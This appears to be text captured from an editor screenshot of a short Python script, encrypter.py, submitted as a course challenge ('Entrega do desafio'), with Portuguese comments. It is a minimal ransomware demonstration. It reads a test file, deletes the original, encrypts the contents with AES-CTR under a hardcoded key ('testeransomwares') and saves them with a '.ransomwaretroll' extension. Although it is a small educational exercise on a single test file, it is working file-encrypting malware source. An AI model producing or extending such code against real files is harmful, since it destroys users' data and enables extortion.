 encrypter.py
encrypter.py > ...
You, 2 hours ago | 1 author (You)
1 import os
2 import pyaes
3
4 ## abrir o arquivo a ser criptografado
5 file_name = "teste.txt"
6 file = open(file_name, "rb")
7 file_data = file.read()
8 file.close()
9
10 ## remover o arquivo
11 os.remove(file_name)
12
13 ## chave de criptografia
14 key = b"testeransomwares"
15 aes = pyaes.AESModeOfOperationCTR(key)
16
17 ## criptografar o arquivo
18 crypto_data = aes.encrypt(file_data)
19
20 ## salvar o arquivo criptografado
21 new_file = file_name + ".ransomwaretroll"
22 new_file = open(f'{new_file}','wb')
23 new_file.write(crypto_data)
24 new_file.close() You, 2 hours ago • Entrega do desafio